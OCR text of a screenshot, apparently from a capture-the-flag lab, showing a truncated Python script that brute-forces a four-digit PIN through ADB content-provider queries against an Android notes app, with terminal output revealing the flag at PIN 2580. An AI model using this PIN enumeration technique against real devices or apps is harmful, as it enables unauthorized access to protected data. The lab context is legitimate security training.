 securenotes
snpin_force.py
snpin_force.py > ...
1 import subprocess
2 from multiprocessing import Pool
3
4 # Function to execute the ADB comma
5 def execute_command(pin):
6 pin_str = str(pin).zfill(4) #
7 command = f'adb shell "content
8 try:
9 output = subprocess.check_
10 print(f'PIN {pin_str} foun
11 except subprocess.CalledProcess
12 # Handle command execution
13 pass
14
15 if __name__ == "__main__":
16 # Number of processes to use (a
17 num_processes = 4
18
19 # PIN range (0000 to 9999)
20 pin_range = range(10000)
21
22 # Create a pool of processes
23 with Pool(num_processes) as poo
24 # Map the execute_command
25 pool.map(execute_command, p
26
27 print('Bruteforce complete.')
28
1
0 0 0
securenotes — adb ◂ Python snpin_force.py — 78×48
...da-server & ...otes — -zsh ...d — -zsh ..._force.py +
PIN 2578 found: No result found.
PIN 4448 found: No result found.
PIN 3822 found: No result found.
PIN 3203 found: No result found.
PIN 2579 found: No result found.
PIN 4449 found: No result found.
PIN 3823 found: No result found.
PIN 3204 found: No result found.
PIN 2580 found: Row: 0 Secret=CTF{D1d_y0u_gu3ss_1t!1?}
PIN 4450 found: No result found.
PIN 3824 found: No result found.
PIN 3205 found: No result found.
PIN 2581 found: No result found.
PIN 4451 found: No result found.
PIN 3825 found: No result found.
PIN 3206 found: No result found.
PIN 4452 found: No result found.
PIN 2582 found: No result found.
PIN 3826 found: No result found.
PIN 3207 found: No result found.
PIN 2583 found: No result found.
PIN 4453 found: No result found.
PIN 3827 found: No result found.
PIN 3208 found: No result found.
BCK11 (1080x2160, 440dpi) - 192.168.56.125:5555 - Genym...
4:59
2580
Submit
CTF{D1d_y0u_gu3ss_1t!1?}
Free for personal use
ID
1:1
GPS
Open
GAPPS